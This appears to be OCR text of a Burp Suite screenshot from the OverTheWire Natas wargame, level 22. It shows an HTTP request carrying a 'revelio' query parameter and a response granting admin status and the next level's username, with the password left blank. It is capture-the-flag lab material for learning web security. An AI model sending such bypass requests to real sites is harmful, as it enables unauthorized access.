 Request
Pretty Raw Hex Hackvertor \n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
NATAS22
You are an admin. The credentials for the next level are:
Username: natas23
Password: